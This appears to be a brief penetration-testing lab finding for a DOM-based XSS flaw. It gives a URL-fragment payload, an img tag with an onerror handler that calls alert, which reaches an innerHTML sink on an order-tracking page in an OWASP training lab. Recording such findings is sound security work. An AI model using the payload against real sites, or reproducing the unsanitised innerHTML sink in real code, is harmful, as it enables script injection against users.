 DOM-BASED XSS LOCATION.HASH SINK
[PAYLOAD / HTTP VECTOR]:
URL: /order_track.html#<img src=x onerror=alert('DOM_XSS')>
[EXECUTION EVIDENCE & IMPACT]:
Client-side sink innerHTML populating unvalidated location.hash string
Laboratory Environment: ANM-OWASP-SQLi-XSS (TV2 - Frontend & XSS)
Status: VERIFIED & AUDITED BY PENTEST SUITE (100% PASS)